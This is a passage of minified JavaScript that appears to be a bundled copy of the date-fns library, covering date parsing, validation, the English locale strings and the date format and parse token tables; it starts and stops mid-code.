xn(i,r)?(n=i*un+r*cn,"+"===t[1]?-n:n):NaN}return 0}(r.timezone),isNaN(l))return new Date(NaN)}else l=ln(new Date(u+c)),l=ln(new Date(u+c+l));return new Date(u+c+l)}return new Date(NaN)}function pn(e,t,n){t=t||0,n=n||0;var i=new Date(0);i.setUTCFullYear(e,0,4);var r=7*t+n+1-(i.getUTCDay()||7);return i.setUTCDate(i.getUTCDate()+r),i}var vn=[31,28,31,30,31,30,31,31,30,31,30,31],mn=[31,29,31,30,31,30,31,31,30,31,30,31];function gn(e){return e%400==0||e%4==0&&e%100!=0}function yn(e,t,n){if(t<0||t>11)return!1;if(null!=n){if(n<1)return!1;var i=gn(e);if(i&&n>mn[t])return!1;if(!i&&n>vn[t])return!1}return!0}function bn(e,t,n){return!(t<0||t>52)&&(null==n||!(n<0||n>6))}function wn(e,t,n){return(null==e||!(e<0||e>=25))&&((null==t||!(t<0||t>=60))&&(null==n||!(n<0||n>=60)))}function xn(e,t){return null==t||!(t<0||t>59)}function Tn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t);return!isNaN(n)}var _n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function Sn(e){return function(t){var n=t||{},i=n.width?String(n.width):e.defaultWidth;return e.formats[i]||e.formats[e.defaultWidth]}}var Cn={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function En(e){return function(t,n){var i=n||{},r=i.width?String(i.width):e.defaultWidth;return("formatting"===(i.context?String(i.context):"standalone")&&e.formattingValues?e.formattingValues[r]||e.formattingValues[e.defaultFormattingWidth]:e.values[r]||e.values[e.defaultWidth])[e.argumentCallback?e.argumentCallback(t):t]}}function kn(e){return function(t,n){var i=String(t),r=n||{},a=r.width,o=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],s=i.match(o);if(!s)return null;var l,u=s[0],c=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth];return l="[object Array]"===Object.prototype.toString.call(c)?c.findIndex(function(e){return e.test(i)}):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(c,function(e){return e.test(i)}),l=e.valueCallback?e.valueCallback(l):l,{value:l=r.valueCallback?r.valueCallback(l):l,rest:i.slice(u.length)}}}var $n,Mn={formatDistance:function(e,t,n){var i;return n=n||{},i="string"==typeof _n[e]?_n[e]:1===t?_n[e].one:_n[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+i:i+" ago":i},formatLong:{date:Sn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:Sn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:Sn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(e,t,n,i){return Cn[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),i=n%100;if(i>20||i<10)switch(i%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:En({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:En({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:En({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:En({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:En({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaulFormattingWidth:"wide"})},match:{ordinalNumber:($n={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e,t){var n=String(e),i=t||{},r=n.match($n.matchPattern);if(!r)return null;var a=r[0],o=n.match($n.parsePattern);if(!o)return null;var s=$n.valueCallback?$n.valueCallback(o[0]):o[0];return{value:s=i.valueCallback?i.valueCallback(s):s,rest:n.slice(a.length)}}),era:kn({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:kn({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:kn({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:kn({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:kn({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}},On=864e5;function Dn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCDay(),r=(i<1?7:0)+i-1;return n.setUTCDate(n.getUTCDate()-r),n.setUTCHours(0,0,0,0),n}function An(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(i+1,0,4),r.setUTCHours(0,0,0,0);var a=Dn(r,t),o=new Date(0);o.setUTCFullYear(i,0,4),o.setUTCHours(0,0,0,0);var s=Dn(o,t);return n.getTime()>=a.getTime()?i+1:n.getTime()>=s.getTime()?i:i-1}var Pn=6048e5;function In(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Dn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=An(e,t),i=new Date(0);return i.setUTCFullYear(n,0,4),i.setUTCHours(0,0,0,0),Dn(i,t)}(n,t).getTime();return Math.round(i/Pn)+1}function Nn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.weekStartsOn,a=null==r?0:on(r),o=null==n.weekStartsOn?a:on(n.weekStartsOn);if(!(o>=0&&o<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=fn(e,n),l=s.getUTCDay(),u=(l<o?7:0)+l-o;return s.setUTCDate(s.getUTCDate()-u),s.setUTCHours(0,0,0,0),s}function Ln(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=t||{},a=r.locale,o=a&&a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=new Date(0);u.setUTCFullYear(i+1,0,l),u.setUTCHours(0,0,0,0);var c=Nn(u,t),d=new Date(0);d.setUTCFullYear(i,0,l),d.setUTCHours(0,0,0,0);var h=Nn(d,t);return n.getTime()>=c.getTime()?i+1:n.getTime()>=h.getTime()?i:i-1}var jn=6048e5;function Fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Nn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.firstWeekContainsDate,a=null==r?1:on(r),o=null==n.firstWeekContainsDate?a:on(n.firstWeekContainsDate),s=Ln(e,t),l=new Date(0);return l.setUTCFullYear(s,0,o),l.setUTCHours(0,0,0,0),Nn(l,t)}(n,t).getTime();return Math.round(i/jn)+1}var zn="midnight",Rn="noon",qn="morning",Bn="afternoon",Hn="evening",Vn="night",Un={G:function(e,t,n){var i=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(i,{width:"abbreviated"});case"GGGGG":return n.era(i,{width:"narrow"});case"GGGG":default:return n.era(i,{width:"wide"})}},y:function(e,t,n,i){var r=e.getUTCFullYear(),a=r>0?r:1-r;return"yy"===t?Yn(a%100,2):"yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},Y:function(e,t,n,i){var r=Ln(e,i),a=r>0?r:1-r;return"YY"===t?Yn(a%100,2):"Yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},R:function(e,t,n,i){return Yn(An(e,i),t.length)},u:function(e,t,n,i){return Yn(e.getUTCFullYear(),t.length)},Q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return Yn(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return Yn(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"M":return String(r+1);case"MM":return Yn(r+1,2);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return Yn(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,i){var r=Fn(e,i);return"wo"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},I:function(e,t,n,i){var r=In(e,i);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},d:function(e,t,n,i){var r=e.getUTCDate();return"do"===t?n.ordinalNumber(r,{unit:"date"}):Yn(r,t.length)},D:function(e,t,n,i){var r=function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getTime();n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0);var r=i-n.getTime();return Math.floor(r/On)+1}(e,i);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):Yn(r,t.length)},E:function(e,t,n,i){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return Yn(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(r,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(r,{width:"short",context:"formatting"});case"eeee":default:return n.day(r,{width:"wide",context:"formatting"})}},c:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return Yn(a,t.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(r,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(r,{width:"narrow",context:"standalone"});case"cccccc":return n.day(r,{width:"short",context:"standalone"});case"cccc":default:return n.day(r,{width:"wide",context:"standalone"})}},i:function(e,t,n,i){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return Yn(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var i=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},b:function(e,t,n){var i,r=e.getUTCHours();switch(i=12===r?Rn:0===r?zn:r/12>=1?"pm":"am",t){case"b":case"bb":case"bbb":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},B:function(e,t,n){var i,r=e.getUTCHours();switch(i=r>=17?Hn:r>=12?Bn:r>=4?qn:Vn,t){case"B":case"BB":case"BBB":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},h:function(e,t,n,i){var r=e.getUTCHours()%12;return 0===r&&(r=12),"ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},H:function(e,t,n,i){var r=e.getUTCHours();return"Ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},K:function(e,t,n,i){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},k:function(e,t,n,i){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},m:function(e,t,n,i){var r=e.getUTCMinutes();return"mo"===t?n.ordinalNumber(r,{unit:"minute"}):Yn(r,t.length)},s:function(e,t,n,i){var r=e.getUTCSeconds();return"so"===t?n.ordinalNumber(r,{unit:"second"}):Yn(r,t.length)},S:function(e,t,n,i){var r=t.length,a=e.getUTCMilliseconds();return Yn(Math.floor(a*Math.pow(10,r-3)),r)},X:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return Gn(r);case"XXXX":case"XX":return Wn(r);case"XXXXX":case"XXX":default:return Wn(r,":")}},x:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"x":return Gn(r);case"xxxx":case"xx":return Wn(r);case"xxxxx":case"xxx":default:return Wn(r,":")}},O:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+Xn(r,":");case"OOOO":default:return"GMT"+Wn(r,":")}},z:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+Xn(r,":");case"zzzz":default:return"GMT"+Wn(r,":")}},t:function(e,t,n,i){var r=i._originalDate||e;return Yn(Math.floor(r.getTime()/1e3),t.length)},T:function(e,t,n,i){return Yn((i._originalDate||e).getTime(),t.length)}};function Yn(e,t){for(var n=e<0?"-":"",i=Math.abs(e).toString();i.length<t;)i="0"+i;return n+i}function Wn(e,t){var n=t||"",i=e>0?"-":"+",r=Math.abs(e);return i+Yn(Math.floor(r/60),2)+n+Yn(r%60,2)}function Gn(e,t){return e%60==0?(e>0?"-":"+")+Yn(Math.abs(e)/60,2):Wn(e,t)}function Xn(e,t){var n=e>0?"-":"+",i=Math.abs(e),r=Math.floor(i/60),a=i%60;if(0===a)return n+String(r);var o=t||"";return n+String(r)+o+Yn(a,2)}function Zn(e,t,n){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function Kn(e,t,n){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var Jn={p:Kn,P:function(e,t,n){var i,r=e.match(/(P+)(p+)?/),a=r[1],o=r[2];if(!o)return Zn(e,t);switch(a){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;case"PPPP":default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",Zn(a,t)).replace("{{time}}",Kn(o,t))}};function Qn(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n).getTime(),r=on(t);return new Date(i+r)}(e,-on(t),n)}var ei=["D","DD","YY","YYYY"];function ti(e){return-1!==ei.indexOf(e)}function ni(e){throw new RangeError("`options.awareOfUnicodeTokens` must be set to `true` to use `"+e+"` token; see: https://git.io/fxCyr")}var ii=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,ri=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ai=/^'(.*?)'?$/,oi=/''/g;function si(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=String(t),r=n||{},a=r.locale||Mn,o=a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=a.options&&a.options.weekStartsOn,c=null==u?0:on(u),d=null==r.weekStartsOn?c:on(r.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!a.localize)throw new RangeError("locale must contain localize property");if(!a.formatLong)throw new RangeError("locale must contain formatLong property");var h=fn(e,r);if(!Tn(h,r))return"Invalid Date";var f=Qn(h,ln(h),r),p={firstWeekContainsDate:l,weekStartsOn:d,locale:a,_originalDate:h};return i.match(ri).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,Jn[t])(e,a.formatLong,p):e}).join("").match(ii).map(function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return e.match(ai)[1].replace(oi,"'");var n=Un[t];return n?(!r.awareOfUnicodeTokens&&ti(e)&&ni(e),n(f,e,a.localize,p)):e}).join("")}function li(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()>r.getTime()}function ui(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()<r.getTime()}function ci(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()===r.getTime()}function di(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=n||{},r=i.locale,a=r&&r.options&&r.options.weekStartsOn,o=null==a?0:on(a),s=null==i.weekStartsOn?o:on(i.weekStartsOn);if(!(s>=0&&s<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=fn(e,n),u=on(t),c=l.getUTCDay(),d=((u%7+7)%7<s?7:0)+u-c;return l.setUTCDate(l.getUTCDate()+d),l}var hi=36e5,fi=6e4,pi=1e3,vi={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},mi=/^([+-])(\d{2})(\d{2})?|Z/,gi=/^([+-])(\d{2})(\d{2})|Z/,yi=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,bi=/^([+-])(\d{2}):(\d{2})|Z/,wi=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function xi(e,t,n){var i=t.match(e);if(!i)return null;var r=parseInt(i[0],10);return{value:n?n(r):r,rest:t.slice(i[0].length)}}function Ti(e,t){var n=t.match(e);if(!n)return null;if("Z"===n[0])return{value:0,rest:t.slice(1)};var i="+"===n[1]?1:-1,r=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,o=n[5]?parseInt(n[5],10):0;return{value:i*(r*hi+a*fi+o*pi),rest:t.slice(n[0].length)}}function _i(e,t){return xi(vi.anyDigitsSigned,e,t)}function Si(e,t,n){switch(e){case 1:return xi(vi.singleDigit,t,n);case 2:return xi(vi.twoDigits,t,n);case 3:return xi(vi.threeDigits,t,n);case 4:return xi(vi.fourDigits,t,n);default:return xi(new RegExp("^\\d{1,"+e+"}"),t,n)}}function Ci(e,t,n){switch(e){case 1:return xi(vi.singleDigitSigned,t,n);case 2:return xi(vi.twoDigitsSigned,t,n);case 3:return xi(vi.threeDigitsSigned,t,n);case 4:return xi(vi.fourDigitsSigned,t,n);default:return xi(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function Ei(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ki(e,t){var n,i=t>0,r=i?t:1-t;if(r<=50)n=e||100;else{var a=r+50;n=e+100*Math.floor(a/100)-(e>=a%100?100:0)}return i?n:1-n}var $i=[31,28,31,30,31,30,31,31,30,31,30,31],Mi=[31,29,31,30,31,30,31,31,30,31,30,31];function Oi(e){return e%400==0||e%4==0&&e%100!=0}var Di={G:{priority:140,parse:function(e,t,n,i){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n){return e.setUTCFullYear(1===t?10:-9,0,1),e.setUTCHours(0,0,0,0),e}},y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return Si(4,e,r);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=Ln(e,n);if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,1),e.setUTCHours(0,0,0,0),e}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e}},Y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return Si(4,e,r);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=e.getUTCFullYear();if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}},R:{priority:130,parse:function(e,t,n,i){return Ci("R"===t?4:t.length,e)},set:function(e,t,n){var i=new Date(0);return i.setUTCFullYear(t,0,4),i.setUTCHours(0,0,0,0),Dn(i)}},u:{priority:130,parse:function(e,t,n,i){return Ci("u"===t?4:t.length,e)},set:function(e,t,n){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}},Q:{priority:120,parse:function(e,t,n,i){switch(t){case"Q":case"QQ":return Si(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},q:{priority:120,parse:function(e,t,n,i){switch(t){case"q":case"qq":return Si(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},M:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"M":return xi(vi.month,e,r);case"MM":return Si(2,e,r);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return 